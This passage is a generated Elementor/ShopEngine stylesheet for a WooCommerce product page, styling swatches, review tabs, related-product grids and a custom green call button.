2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_color.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_image{width:30px;height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-radius:100px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_image.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch.swatch_label{min-width:30px;min-height:30px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-radius:5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F2F2F2;color:#272626 !important;background-color:#f1f1f1 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label{border-width:2px 2px 2px 2px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine_swatches .swatch_label.selected{border-color:#101010;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-wishlist.badge.active,.shopengine-wishlist.badge:hover){color:var( --e-global-color-bf9823f );background:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{font-size:15px;color:var( --e-global-color-secondary );background:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 10px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches :is(.shopengine-comparison.badge.active, .shopengine-comparison.badge:hover){color:#FFFFFF;background:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison.badge{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;padding:12px 25px 12px 25px;margin:0px 0px 0px 10px;}.elementor-10665 .elementor-element.elementor-element-b76afcf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .sku_wrapper{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .sku_wrapper{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .posted_in{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta .posted_in{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .products-page-cats{display:block;}.elementor-10665 .elementor-element.elementor-element-b76afcf.shopengine-layout-inline .shopengine-product-meta  .products-page-cats{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku_wrapper, .posted_in, .tagged_as){padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(a, span, .sku_wrapper, .posted_in, .tagged_as){font-size:17px;font-weight:500;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.sku, .posted_in a, .tagged_as a){color:var( --e-global-color-secondary );font-size:13px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-b76afcf .shopengine-product-meta .product_meta :is(.posted_in a, .tagged_as a):hover{color:#101010;}.elementor-10665 .elementor-element.elementor-element-b76afcf{font-family:"Jost", Sans-serif;}.elementor-10665 .elementor-element.elementor-element-dc041e3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{font-family:"Jost", Sans-serif;font-size:15px;font-weight:600;color:#ffffff !important;background-color:var( --e-global-color-primary );border-style:solid !important;border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button{border-width:1px 1px 1px 1px !important;border-radius:3px 3px 3px 3px !important;padding:9px 18px 9px 18px;}.elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{color:#ffffff  !important;background-color:#000000 !important;border-style:solid !important;border-width:1px 1px 1px 1px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-dc041e3 .shopengine-return-to-shop .button:hover{border-width:1px 1px 1px 1px !important;}.elementor-10665 .elementor-element.elementor-element-7b94552.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-ec7a1d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-left div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:right !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd.tabs-submit-btn-align-right div.shopengine-product-tabs #review_form #respond .comment-form .form-submit{text-align:left !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{float:none;font-size:15px;font-weight:500;line-height:19px;color:#fff !important;background-color:#3A3A3A !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3A3A3A;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{font-size:18px;font-weight:600;line-height:22px;color:var( --e-global-color-secondary );padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-style:solid !important;border-width:0px 0px 0px 0px !important;border-color:var( --e-global-color-primary );}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs li a{border-width:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{border-color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-8e691fd  div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{width:30px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .wc-tabs .shopengine-tabs-line{border-width:3px 0px 3px 0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs div.woocommerce-tabs .wc-tabs .shopengine-tabs-line{height:calc(100% + 3px + 3px);top:-3px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-right:25px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li:not(:last-child) a{margin-left:25px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs div.woocommerce-tabs .wc-tabs{border-style:solid !important;border-color:#DE7F84 !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs li a{padding:0px 0px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .woocommerce-tabs ul.tabs{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .comment-reply-title{display:block !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{color:var( --e-global-color-primary );padding:0px 0px 20px 0px !important;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel > h2:first-child,
					.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-Tabs-panel .woocommerce-Reviews-title{padding:0px 0px 20px 0px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-Tabs-panel{padding:25px 0px 25px 0px !important;margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr :is(td, th, p){font-size:16px;font-weight:400;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs table tr:not(:last-child){border-color:#f2f2f2;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;background:#fdfdfd;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;color:#888888;background:#f8f8f8;width:25%;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr th{padding:15px 35px 15px 35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs tr td p{color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a{color:#000000 !important;text-decoration:none !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .woocommerce-product-attributes-item__value a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .shop_attributes a:hover{color:#0000ff !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container h2{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-rating{color:#101010;font-size:48px;font-weight:600;line-height:46px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-avg-count{color:#101010;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat span{color:#101010;font-size:14px;font-weight:400;line-height:17px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont{background:#F5F5F5;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs .se-rating-container .se-ind-rat-cont span{background:#999999;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat .se-ind-rat-cont{width:150px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs #reviews .se-rating-container .se-ind-rat :is(.se-ind-rat-cont, .se-ind-rat-cont span){height:10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){color:#101010;font-size:18px;font-weight:700;text-transform:uppercase;line-height:22px;letter-spacing:0.1px;margin:0px 0px 30px 0px;padding:0;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(.woocommerce-Reviews-title, #review_form .comment-reply-title){margin:0px 0px 30px 0px;padding:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating span::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars.selected a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars:hover a{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews p.stars a.active~a::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating span{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .se-rating-container .star-rating::before{color:#FEC42D;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(.woocommerce-review__published-date, .description p, .woocommerce-review__author, .woocommerce-review__verified, .woocommerce-review__dash){color:#101010;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li{border-color:#EFEFEF;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .woocommerce-review__author{font-size:18px;font-weight:700;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews .commentlist > li :is(time, .woocommerce-review__published-date, .woocommerce-review__verified){font-size:14px;font-weight:400;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs .description p{font-size:16px;font-weight:400;line-height:28px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:not(:last-child){margin-bottom:35px;padding-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #reviews #comments .commentlist li:last-child{margin-bottom:35px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(label, .comment-notes){color:#C9C9C9 !important;font-size:14px;font-weight:400;line-height:17px;letter-spacing:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .required{color:#EA4335;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(input:not([type=checkbox]), textarea){color:#B4B4B4;font-size:16px;font-weight:600;line-height:19px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(.submit)){border-color:#F2F2F2;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea:focus, input:focus, .comment-form-cookies-consent input::after){border-color:#505255 !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond :is(.comment-form){margin:0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(.comment-notes, .comment-form-rating, .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-cookies-consent){margin:0 0 15px 0;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input){border-radius:0px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form :is(textarea, input:not(#wp-comment-cookies-consent, .submit)){padding:10px 10px 10px 10px;}.elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit:hover{color:#fff !important;background-color:#101010 !important;border-color:#101010;}.rtl .elementor-10665 .elementor-element.elementor-element-8e691fd div.shopengine-product-tabs #review_form #respond .comment-form .form-submit input#submit{border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px !important;padding:10px 25px 10px 25px !important;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs{font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-8e691fd .shopengine-product-tabs :is(a, h2, p, input, tr, th, td, .woocommerce-Tabs-panel, .comment-reply-title){font-family:Poppins;}.elementor-10665 .elementor-element.elementor-element-c813124.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-f6a4a27{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.product, .price){text-align:left;justify-content:flex-start;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-left a.woocommerce-LoopProduct-link{text-align:right;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd.elementor-align-right a.woocommerce-LoopProduct-link{text-align:left;}.elementor-10665 .elementor-element.elementor-element-2a575bd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .onsale{display:block;left:20px;top:20px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .price del{display:inline-block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related  .button{display:block;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(4, 1fr) !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related.slider-disabled ul.products{grid-gap:30px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable, :last-child){margin-right:10px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .products li a:not(.woocommerce-LoopProduct-link, .add_to_cart_button, .product_type_simple, .product_type_external, .product_type_variable){font-size:16px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{color:#FFFFFF;background-color:var( --e-global-color-secondary );font-size:12px;font-weight:400;line-height:44px;width:44px;height:44px;border-radius:100px;padding:0px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .onsale{padding:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related .product img{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{color:#101010;font-size:16px;font-weight:500;text-transform:none;line-height:20px;padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .woocommerce-loop-product__title{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{color:#fec42d;font-size:12px;margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating::before{color:#fec42d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .products .star-rating{margin:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price .amount){color:var( --e-global-color-secondary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price :is(del, del span, del .amount){color:var( --e-global-color-primary );}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.price, .price .amount, .price ins, .price del){font-size:17px;font-weight:600;line-height:24px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .price{padding:0px 0px 22px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){font-size:13px;font-weight:500;text-transform:uppercase;line-height:18px;color:#FFFFFF !important;background-color:#2C64D3 !important;padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 10px 0px 0px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart):hover{color:#FFFFFF !important;background-color:var( --e-global-color-secondary );}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.button, .added_to_cart){padding:8px 15px 9px 15px;border-radius:5px 5px 5px 5px !important;margin:0px 0px 0px 10px !important;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){font-size:25px;color:#FFFFFF;background-color:#3E3E3E;border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev svg, .swiper-button-next svg){width:25px;fill:#FFFFFF;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-next, .swiper-button-prev){width:40px;height:40px;line-height:40px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next):hover{color:#FFFFFF;background-color:#332d2d;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related :is(.swiper-button-prev, .swiper-button-next){border-radius:0px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet{background:#c9c9c9;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination-bullet-active{border-color:#f03d3f;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .swiper-pagination{margin:20px 0px 0px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{color:#101010;padding:0px 0px 8px 0px;}.rtl .elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .shopengine-related-products-heading-title{padding:0px 0px 8px 0px;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related .related :is(.onsale, .woocommerce-loop-product__title, .price, del, ins, .button){font-family:Jost;}.elementor-10665 .elementor-element.elementor-element-54eeda9.xpro-widget-bg-overlay:before{transition:background 0.3s;}@media(min-width:768px){.elementor-10665 .elementor-element.elementor-element-f5d417f{--width:50%;}.elementor-10665 .elementor-element.elementor-element-a58c99c{--width:50%;}}@media(max-width:1024px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(2, 1fr) !important;}}@media(max-width:767px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(1, 1fr) !important;}}


















/* Start custom CSS for shopengine-related, class: .elementor-element-2a575bd */.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-widget .shopengine-related .related .products>li>a:not(:first-child){
    display:none !important;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call{
    text-decoration: none;
    background-color: #25D366;
    color: white;
    padding: 7px 20px;
    border-radius: 5px;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call:hover{
    background-color: #45B46F;
}/* End custom CSS */


